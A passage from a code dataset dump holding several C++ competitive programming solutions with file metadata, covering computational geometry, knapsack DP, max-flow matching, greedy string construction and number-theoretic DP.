"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\nusing namespace std;\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define lltake1(a); scanf(\"%lld\",&a);\n#define lltake2(a,b); scanf(\"%lld%lld\",&a,&b);\n#define lltake3(a,b,c); scanf(\"%lld%lld%lld\",&a,&b,&c);\n\nstruct p{\n\n int num;\n int dif;\n\n\n}ar[100000+10];\nbool comp(p a,p b)\n{\n\n return a.dif<b.dif;\n\n}\nint main()\n {\n int n,k;\n take2(n,k);\n f(i,0,n)\n {\n take1(ar[i].num);\n if(ar[i].num%10==0)\n ar[i].dif= 0;\n else\n ar[i].dif=10-ar[i].num%10;\n\n }\n sort(ar,ar+n,comp);\n int result=0;\n f(i,0,n)\n {\n if(ar[i].dif!=0)\n {\n if(k>=ar[i].dif)\n {\n\n k-=ar[i].dif;\n ar[i].num+=ar[i].dif;\n }\n\n\n }\n\n result+=ar[i].num/10;\n }\n cout<<min(result+k/10,10*n)<<endl;\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.45635879039764404,
"alphanum_fraction": 0.4790860712528229,
"avg_line_length": 34.346153259277344,
"blob_id": "5c0149a51bcf166fbaf77ac3f88e297cbb67ac68",
"content_id": "9f4bf1f61e7490a092946a133cf9a72028c52930",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 8272,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 234,
"path": "/Vjudge/MIST Individual Long Contest 6 (Geo)/O.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#define EPS 1e-7\n#define NEX(x) ((x+1)%n)\n#define PRV(x) ((x-1+n)%n)\n#define RAD(x) ((x*pi)/180)\n#define DEG(x) ((x*180)/pi)\nconst double PI=acos(-1.0);\ninline int dcmp (double x) { return x < -EPS ? -1 : (x > EPS); }\n//inline int dcmp (int x) { return (x>0) - (x<0); }\n\nclass PT {\npublic:\n double x, y;\n PT() {}\n PT(double x, double y) : x(x), y(y) {}\n PT(const PT &p) : x(p.x), y(p.y) {}\n double Magnitude() {return sqrt(x*x+y*y);}\n\n bool operator == (const PT& u) const { return dcmp(x - u.x) == 0 && dcmp(y - u.y) == 0; }\n bool operator != (const PT& u) const { return !(*this == u); }\n bool operator < (const PT& u) const { return dcmp(x - u.x) < 0 || (dcmp(x-u.x)==0 && dcmp(y-u.y) < 0); }\n bool operator > (const PT& u) const { return u < *this; }\n bool operator <= (const PT& u) const { return *this < u || *this == u; }\n bool operator >= (const PT& u) const { return *this > u || *this == u; }\n PT operator + (const PT& u) const { return PT(x + u.x, y + u.y); }\n PT operator - (const PT& u) const { return PT(x - u.x, y - u.y); }\n PT operator * (const double u) const { return PT(x * u, y * u); }\n PT operator / (const double u) const { return PT(x / u, y / u); }\n double operator * (const PT& u) const { return x*u.y - y*u.x; }\n};\n\ndouble dot(PT p, PT q) { return p.x*q.x+p.y*q.y; }\ndouble dist2(PT p, PT q) { return dot(p-q,p-q); }\ndouble dist(PT p, PT q) { return sqrt(dist2(p,q)); }\ndouble cross(PT p, PT q) { return p.x*q.y-p.y*q.x; }\n\ndouble SignedArea(PT a,PT b,PT c){ //The area is positive if abc is in counter-clockwise direction\n PT temp1(b.x-a.x,b.y-a.y),temp2(c.x-a.x,c.y-a.y);\n return 0.5*(temp1.x*temp2.y-temp1.y*temp2.x);\n}\nbool XYasscending(PT a,PT b) {\n if(abs(a.x-b.x)<EPS) return a.y<b.y;\n return a.x<b.x;\n}\n\n//Makes convex hull in counter-clockwise direction without repeating first point\n//undefined if all points in given[] are collinear\n//to allow 180' angle replace <= with <\nvoid MakeConvexHull(vector<PT>given,vector<PT>&ans){\n int i,n=given.size(),j=0,k=0;\n vector<PT>U,L;\n ans.clear();\n sort(given.begin(),given.end(),XYasscending);\n if(given.size()<2) {\n ans = given;\n return ;\n }\n for(i=0;i<n;i++){\n while(true){\n if(j<2) break;\n if(SignedArea(L[j-2],L[j-1],given[i])<=EPS) j--;\n else break;\n }\n if(j==L.size()){\n L.push_back(given[i]);\n j++;\n }\n else{\n L[j]=given[i];\n j++;\n }\n }\n for(i=n-1;i>=0;i--){\n while(1){\n if(k<2) break;\n if(SignedArea(U[k-2],U[k-1],given[i])<=EPS) k--;\n else break;\n }\n if(k==U.size()){\n U.push_back(given[i]);\n k++;\n }\n else{\n U[k]=given[i];\n k++;\n }\n }\n for(i=0;i<j-1;i++) ans.push_back(L[i]);\n for(i=0;i<k-1;i++) ans.push_back(U[i]);\n}\nbool LinesParallel(PT a, PT b, PT c, PT d) {\n return dcmp(cross(b-a, c-d)) == 0;\n}\n\nbool LinesCollinear(PT a, PT b, PT c, PT d) {\n return LinesParallel(a, b, c, d)\n && dcmp(cross(a-b, a-c)) == 0\n && dcmp(cross(c-d, c-a)) == 0;\n}\nbool SegmentsIntersect(PT a, PT b, PT c, PT d) {\n if (LinesCollinear(a, b, c, d)) {\n if (dcmp(dist2(a, c)) == 0 || dcmp(dist2(a, d)) == 0 ||\n dcmp(dist2(b, c)) == 0 || dcmp(dist2(b, d)) == 0) return true;\n if (dcmp(dot(c-a, c-b)) > 0 && dcmp(dot(d-a, d-b)) > 0 && dcmp(dot(c-b, d-b)) > 0)\n return false;\n return true;\n }\n if (dcmp(cross(d-a, b-a)) * dcmp(cross(c-a, b-a)) > 0) return false;\n if (dcmp(cross(a-c, d-c)) * dcmp(cross(b-c, d-c)) > 0) return false;\n return true;\n}\nbool PointOnSegment(PT s, PT e, PT p) {\n if(p == s || p == e) return 1;\n return dcmp(cross(s-p, s-e)) == 0\n && dcmp(dot(PT(s.x-p.x, s.y-p.y), PT(e.x-p.x, e.y-p.y))) < 0;\n}\nint PointInPolygon(vector < PT > p, PT q) {\n int i, j, cnt = 0;\n int n = p.size();\n for(i = 0, j = n-1; i < n; j = i++) {\n if(PointOnSegment(p[i], p[j], q))\n return 1;\n if(p[i].y > q.y != p[j].y > q.y &&\n q.x < (double)(p[j].x-p[i].x)*(q.y-p[i].y)/(double)(p[j].y-p[i].y) + p[i].x)\n cnt++;\n }\n return cnt&1;\n}\nPT ProjectPointSegment(PT a, PT b, PT c) {\n double r = dot(b-a,b-a);\n if (fabs(r) < EPS) return a;\n r = dot(c-a, b-a)/r;\n if (r < 0) return a;\n if (r > 1) return b;\n return a + (b-a)*r;\n}\n\nbool PointOnPolygon(const vector<PT> &p, PT q) {\n for (int i = 0; i < p.size(); i++)\n if (dist2(ProjectPointSegment(p[i], p[(i+1)%p.size()], q), q) < EPS)\n return true;\n return false;\n}\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n while(1){\n\n int n = nxt();\n int m =nxt();\n if(!n&&!m) break;\n vector<PT> v1,v2;\n for(int i = 0;i<n;i++) {\n int a= nxt();\n int b= nxt();\n v1.pb(PT(a,b));\n }\n for(int i = 0;i<m;i++) {\n int a= nxt();\n int b= nxt();\n v2.pb(PT(a,b));\n }\n vector<PT> convex1,convex2;\n MakeConvexHull(v1,convex1);\n MakeConvexHull(v2,convex2);\n\n bool f =0;\n for(int i = 0;i<convex1.size();i++)\n FOR(j,0,convex2.size()) {\n f|= SegmentsIntersect(convex1[i==0?convex1.size()-1: i-1],convex1[i],convex2[j==0?convex2.size()-1: j-1],convex2[j]);\n }\n if(PointInPolygon(convex1,convex2[0])) f = 1;\n if(PointOnPolygon(convex1,convex2[0])) f = 1;\n if(PointInPolygon(convex2,convex1[0])) f = 1;\n if(PointOnPolygon(convex2,convex1[0])) f = 1;\n if(f)printf(\"No\\n\");else printf(\"Yes\\n\");\n\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3842201828956604,
"alphanum_fraction": 0.41100916266441345,
"avg_line_length": 32.64197540283203,
"blob_id": "2e3a1bf2578923828d712836bf0e220c325520a4",
"content_id": "487c6827e0867da13e30ad3843e491ddd7328cd2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2725,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 81,
"path": "/LightOJ/1200 - Thief.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nint n,cap;\nint dp[105][10005];\nint weight[105];\nint price[105];\nint go(int i,int w){\n if(i>=n) return 0;\n if(dp[i][w]!=-1) return dp[i][w];\n int ans=0,p=0,q=0;\n if(weight[i]+w<=cap)\n p=go(i,weight[i]+w)+price[i];\n q=go(i+1,w);\n return dp[i][w]=max(p,q);\n}\nint main()\n{\n ///ios_base::sync_with_stdio(0); cin.tie(0);\n /// freopen(\"out.txt\",\"w\",stdout);\n int test=nxt();\n int cs=1;\n while(test--){\n SET(dp);\n n=nxt(),cap=nxt();\n f(i,0,n){\n price[i]=nxt();\n int x=nxt();\n weight[i]=nxt();\n cap-=x*weight[i];\n }\n printf(\"Case %d: \",cs++);\n if(cap<0) puts(\"Impossible\");\n else if(cap==0) puts(\"0\");\n else printf(\"%d\\n\",go(0,0));\n\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3396012783050537,
"alphanum_fraction": 0.3622564673423767,
"avg_line_length": 30.762590408325195,
"blob_id": "08b604dfd76e919182d18d539d1d363d79e0b9ec",
"content_id": "6958f28b9662ad9721e2793026c58aa7d51774d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4414,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 139,
"path": "/Codeforces/Tinkoff Challenge - Final Round (Codeforces Round #414, rated, Div. 1 + Div. 2) - 794/794C-Naming Company.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 300010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline long double dxt(){long double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint marka[30]={0};\nint markb[30]={0};\nchar ans[N];\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n string a,b;\n cin>>a>>b;\n int n = a.length();\n sort(ALL(a));\n sort(ALL(b));\n for(int i = 0;i<(n+1)/2;i++) {\n //debug(a[i]);\n marka[a[i]-'a']++;\n }\n for(int i = n-1;i>=(n+1)/2;i--) {\n //debug(b[i]);\n markb[b[i]-'a']++;\n }\n int x = 0;\n int y = n-1;\n int i = 0;\n while(x<=y){\n if(i%2==0) {\n char fmn='?',fmx='?' ,smn='?',smx='?';\n for(int i = 0;i<26;i++) {\n if(marka[i]) {\n if(fmn=='?')\n fmn = i;\n fmx = i;\n }\n }\n\n\n for(int i = 25;i>=0;i--) {\n if(markb[i]) {\n if(smx=='?') smx = i;\n smn = i;\n\n }\n }\n if(fmn<smx) {\n ans[x++] = fmn+97;\n marka[fmn]--;\n } else {\n ans[y--] = fmx+97;\n marka[fmx]--;\n }\n\n } else {\n char fmn='?',fmx='?' ,smn='?',smx='?';\n for(int i = 0;i<26;i++) {\n if(marka[i]) {\n if(fmn=='?')\n fmn = i;\n fmx = i;\n }\n }\n\n\n for(int i = 25;i>=0;i--) {\n if(markb[i]) {\n if(smx=='?') smx = i;\n smn = i;\n\n }\n }\n if(smx>fmn) {\n ans[x++] = smx+97;\n markb[smx]--;\n } else ans[y--] = smn+97,markb[smn]--;\n\n }\n i++;\n\n\n }\n cout<<ans<<endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3625127375125885,
"alphanum_fraction": 0.38839611411094666,
"avg_line_length": 29.968467712402344,
"blob_id": "b865f7f72665de261201ec70cabd38ca40076ed9",
"content_id": "4049eb7d6dcf63e3eeb63c4b3cccab5c02b1b7bb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6877,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 222,
"path": "/Vjudge/MIST Individual Long Contest 7/Q - Fox And Dinner.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nnamespace mf\n{\n const int MAXN = 10004;\n struct edge {\n int a, b, cap, flow ;\n edge(int _a,int _b,int _c,int _d) {\n a=_a,b=_b,cap=_c,flow=_d;\n }\n } ;\n\n int INF=1500000001;\n\n int n, s, t, d [ MAXN*2 ] , ptr [ MAXN*2 ] , q [ MAXN*2*10 ] ;\n vector < edge > e ;\n vector < int > g [ MAXN * 2 ] ;\n\n void addEdge ( int a, int b, int cap ,int cap2=0) {\n edge e1 =edge( a, b, cap, 0 ) ; /// forward cap\n edge e2 =edge( b, a, cap2 , 0 ) ; /// backward cap change here if needed\n g [ a ] . push_back ( ( int ) e. size ( ) ) ;\n e. push_back ( e1 ) ;\n g [ b ] . push_back ( ( int ) e. size ( ) ) ;\n e. push_back( e2 ) ;\n }\n\n bool bfs ( ) {\n int qh = 0 , qt = 0 ;\n q [ qt ++ ] = s ;\n memset ( d, -1 , sizeof d ) ;\n d [ s ] = 0 ;\n while ( qh < qt && d [ t ] == - 1 ) {\n int v = q [ qh ++ ] ;\n for ( size_t i = 0 ; i < g [ v ] . size ( ) ; ++ i ) {\n int id = g [ v ] [ i ] ,\n to = e [ id ] . b ;\n if ( d [ to ] == - 1 && e [ id ] . flow < e [ id ] . cap ) {\n q [ qt ++ ] = to ;\n d [ to ] = d [ v ] + 1 ;\n }\n }\n }\n return d [ t ] != -1;\n }\n\n int dfs ( int v, int flow ) {\n if ( ! flow ) return 0 ;\n if ( v == t ) return flow ;\n for ( ; ptr [ v ] < ( int ) g [ v ] . size ( ) ; ++ ptr [ v ] ) {\n int id = g [ v ] [ ptr [ v ] ] ,\n to = e [ id ] . b ;\n if ( d [ to ] != d [ v ] + 1 ) continue ;\n int pushed = dfs ( to, min ( flow, e [ id ] . cap - e [ id ] . flow ) ) ;\n if ( pushed ) {\n e [ id ] . flow += pushed ;\n e [ id ^ 1 ] . flow -= pushed ;\n return pushed ;\n }\n }\n return 0 ;\n }\n\n ll dinic ( ) {\n ll flow = 0 ;\n for ( ;; ) {\n if ( !bfs () ) break ;\n memset ( ptr, 0 , sizeof ptr ) ;\n while ( int pushed = dfs ( s, INF ) ) {\n flow += (ll)pushed ;\n if(pushed == 0)break;\n }\n }\n return flow ;\n }\n\n void init(int src, int dest , int nodes){\n e.clear();\n FOR(i,0,n+n) g[i].clear();\n n = nodes; s = src; t = dest;\n }\n};\nvector<int> v[2];\n\n\nbool mark[100000];\nvoid sieve(int n) {\n mark[1] = 1;\n mark[0]=1;\n for(int i = 4;i<=n;i+=2) mark[i] = 1;\n for(int i=3; i*i<=n; i+=2)\n if(mark[i]==0)\n for(int j = i*i; j <= n; j += i * 2)\n mark[j] = 1;\n}\nbool isp(int n) {\n return mark[n]==0;\n}\nint num[N];\nvector<int> adj[N];\nint color[N];\nint resid=0;\nvector<int> res[N];\nvoid dfs(int u) {\n if(color[u]) return;\n res[resid].pb(u);\n color[u] = 1;\n for(auto it : adj[u]) {\n if(!color[it]) dfs(it);\n }\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n sieve(100000-1);\n int n= nxt();\n for(int i = 0;i<n;i++){\n int a= nxt();\n num[i+1]=a;\n v[a%2].pb(i+1);\n }\n if(v[0].size()!=v[1].size()) {\n puts(\"Impossible\");\n return 0;\n }\n mf::init(0,n+1,n+2);\n for(int i = 0;i<v[0].size();i++) {\n for(int j = 0;j<v[1].size();j++) {\n if(isp(num[v[0][i]]+num[v[1][j]])) {/// make_edge\n mf::addEdge(v[0][i],v[1][j],1);\n debug(v[0][i],v[1][j]);\n }\n }\n }\n for(int i = 0;i<v[0].size();i++) {\n mf::addEdge(0,v[0][i],2);\n mf::addEdge(v[1][i],n+1,2);\n }\n if(mf::dinic()!=n) {\n puts(\"Impossible\");\n return 0;\n }\n for(int i = 0;i<v[0].size();i++) {\n for(int j =0;j<mf::g[v[0][i]].size();j++) {\n int id = mf::g[v[0][i]][j];\n if(mf::e[id].flow==1) {\n int a= mf::e[id].a;\n int b= mf::e[id].b;\n adj[a].pb(b);\n adj[b].pb(a);\n }\n }\n }\n\n for(int i = 0;i<v[0].size();i++) {\n int x= v[0][i];\n if(!color[x]) {\n dfs(x);\n resid++;\n }\n\n }\n printf(\"%d\\n\",resid);\n for(int i = 0;i<resid;i++) {\n printf(\"%d\",res[i].size());\n for(int j = 0;j<res[i].size();j++) {\n printf(\" %d\",res[i][j]);\n }\n printf(\"\\n\");\n }\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.4070252478122711,
"alphanum_fraction": 0.4333699345588684,
"avg_line_length": 31.7769775390625,
"blob_id": "ee4027fbecd8e49f95d66070b9d35b3c001d2590",
"content_id": "386bff114e4ede464df2ad0563a09d6455f21ff2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4555,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 139,
"path": "/Codeforces/AIM Tech Round (Div. 1) - 623/623B-Array GCD.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000001\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (3e17)\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nvector<int>primes;\nbool mark[N];\nint ar[N];\nvoid sieve(int n) {\n primes.push_back(2);\n for(int i=3; i*i<=n; i+=2)\n for(int j = i*i; j <= n; j += i * 2)\n mark[j] = 1;\n for (int i = 3; i <= n; i += 2)\n if (!mark[i]) primes.push_back(i);\n}\nvector<int> Try;\nvoid factor(int n) {\n for(int i = 0;primes[i]*primes[i]<=n;i++) {\n if(n%primes[i]==0) {\n Try.pb(primes[i]);\n while(n%primes[i]==0) n/=primes[i];\n }\n }\n if(n>1) Try.pb(n);\n}\nint n;\nll a,b;\nll dp[N][3];\nll go(int pos,int isStart,int p){\n debug(pos,isStart,p);\n if(pos>=n) {\n return 0;\n return (ll)inf;\n }\n ll &res = dp[pos][isStart];\n if(res!=-1) return res;\n res = inf;\n if(ar[pos]%p==0 and (isStart == 0 or isStart == 2)) res = min(res,go(pos+1,isStart,p));\n else {\n if(((ar[pos]+1)%p==0 or (ar[pos]-1)%p==0) and (isStart == 0 or isStart == 2)) {\n res = min(res,go(pos+1,isStart,p)+b);\n }\n }\n if(isStart==0) {\n res = min(res,go(pos+1,1,p)+a);\n }\n if(isStart==1) {\n if((ar[pos]+1)%p==0 or (ar[pos]-1)%p==0)\n res = min(res,go(pos+1,2,p)+b);\n else if(ar[pos]%p==0) {\n res = min(res,go(pos+1,2,p));\n }\n res = min(res,go(pos+1,1,p)+a);\n }\n\n return res;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n sieve(N-1);\n n = nxt();\n a= lxt();\n b= lxt();\n for(int i = 0;i<n;i++) ar[i] = nxt();\n Try.pb(ar[0]);\n Try.pb(ar[n-1]);\n factor(ar[0]);\n factor(ar[0]-1);\n factor(ar[0]+1);\n factor(ar[n-1]);\n factor(ar[n-1]+1);\n factor(ar[n-1]-1);\n sort(ALL(Try));\n Try.erase(unique(ALL(Try)),Try.end());\n ll res = inf;\n //res = go(0,0,3);\n for(auto it : Try) {\n SET(dp);\n res = min(res,go(0,0,it));\n debug(res,it);\n }\n printf(\"%lld\\n\",res);\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3377622365951538,
"alphanum_fraction": 0.36433565616607666,
"avg_line_length": 28.204082489013672,
"blob_id": "0617e75f1a79c8e43a4d09960e033d74149a0ec7",
"content_id": "acb572a075f2013e3b51ba7457da209ae27095d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1430,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 49,
"path": "/Codeforces/Codeforces Round #211 (Div. 2) - 363/363B-Fence.cpp",
